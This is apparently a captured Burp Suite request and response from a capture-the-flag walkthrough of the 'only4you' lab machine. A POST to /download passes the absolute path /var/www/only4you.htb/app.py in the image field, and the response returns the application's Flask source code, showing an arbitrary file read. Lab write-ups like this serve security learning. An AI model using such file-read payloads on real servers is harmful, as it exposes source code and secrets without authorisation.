 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW1hZ2UgZG9lc24ndCBleGlzdCEiXX1dfQ.ZG-OCw.or0GJ-BpPf-_H9pY4w79izCR8mY
13 Upgrade-Insecure-Requests: 1
14
15 image=/var/www/only4you.htb/app.py
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 May 2023 17:03:14 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 1297
6 Connection: close
7 Content-Disposition: attachment; filename=app.py
8 Last-Modified: Mon, 12 Dec 2022 19:27:33 GMT
9 Cache-Control: no-cache
10 ETag: "1670873253.537084-1297-2541619842"
11
12 from flask import Flask, render_template, request, flash, redirect
13 from form import sendmessage
14 import uuid
15
16 app = Flask(__name__)
17 app.secret_key = uuid.uuid4().hex
18
19 @app.route('/', methods=['GET', 'POST'])
20 def index():
21 if request.method == 'POST':
22 email = request.form['email']
23 subject = request.form['subject']
24 message = request.form['message']
25 ip = request.remote_addr
26
27 status = sendmessage(email, subject, message, ip)
28 if status == 0:
29 flash('Something went wrong!', 'danger')
30 elif status == 1:
31 flash('You are not authorized!', 'danger')
32 else:
33 flash('Your message was successfuly sent! We will reply as soon as possible.', 'success')
34 return redirect('/#contact')
35 else:
36 return render_template('index.html')
37
38 @app.errorhandler(404)
39 def page_not_found(error):
40 return render_template('404.html'), 404
41